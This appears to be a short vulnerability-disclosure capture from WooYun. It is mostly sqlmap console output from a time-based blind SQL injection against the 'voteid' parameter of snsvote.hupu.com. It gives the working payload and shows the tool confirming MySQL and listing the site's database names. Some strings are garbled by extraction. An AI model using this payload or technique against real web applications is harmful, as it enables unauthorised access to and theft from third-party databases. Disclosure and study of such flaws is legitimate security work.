 C:\Windows\system32\cmd.exe
Place: GET
Parameter: voteid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: showtype=note&voteid=269955' AND SLEEP(5) AND 'vArz'='vArz&json
back=jsonp1443605172150&_=1443605185396
---
[17:43:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[17:43:00] [INFO] fetching database names
[17:43:00] [INFO] fetching number of databases
[17:43:00] [INFO] resumed: 3
[17:43:00] [INFO] resumed: information_schem\\?9f
[17:43:00] [INFO] resumed: snsvote_hupu
[17:43:00] [INFO] resumed: test
available databases [3]:
[*] `information_schem\?9f`
[*] snsvote_hupu
[*] test
[17:43:00] [INFO] fetched data logged to text files under 'C:\Users\admin\.s
p\output\snsvote.hupu.com'
www.wooyun.org